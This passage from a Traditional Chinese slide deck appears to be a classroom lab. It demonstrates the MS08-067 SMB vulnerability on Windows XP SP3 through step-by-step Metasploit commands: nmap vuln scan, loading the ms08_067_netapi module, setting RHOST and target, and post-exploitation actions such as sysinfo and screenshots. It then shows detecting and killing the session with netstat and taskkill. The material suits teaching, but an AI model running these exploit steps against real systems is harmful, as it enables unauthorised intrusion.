
nmap -script vuln IP
發現SMB漏洞 ms08-067

Slide 33

msfconsole
進入Metasploit shell的環境

Slide 34

search ms08_067
尋找ms08_067的相關腳本

Slide 35

use exploit/windows/smb/ms08_067_netapi

Slide 36

show options
列出所有選項，其中有yes的必填，在這裡還缺少RHOSTS的參數

Slide 37

set RHOST IP
給RHOST值

Slide 38

攻擊端防火牆要允許Port 4444進入

Slide 39
手動指定Target到33(XP SP3 台灣正體)

Slide 40


sysinfo
了解系統資訊

Slide 41

移動到桌面

Slide 42



建一個資料夾

Slide 43

Take a screenshot

Slide 44
Windows defense: 從netstat 到 taskkill

Slide 45

netstat -ano
在Windows XP使用cmd指令
netstat –ano 查看網路連線狀態
這是剛剛用Metasploit建立起來的連線

Slide 46

taskkill /?
使用taskkill /? 查看參數

Slide 47


taskkill /F /PID pid
Metasploit的連線被從Windows XP端中斷

Slide 48
謝謝大家

